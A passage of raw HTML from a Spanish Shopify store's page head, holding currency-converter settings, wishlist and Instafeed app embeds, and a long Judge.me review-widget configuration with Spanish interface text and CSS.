(NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none 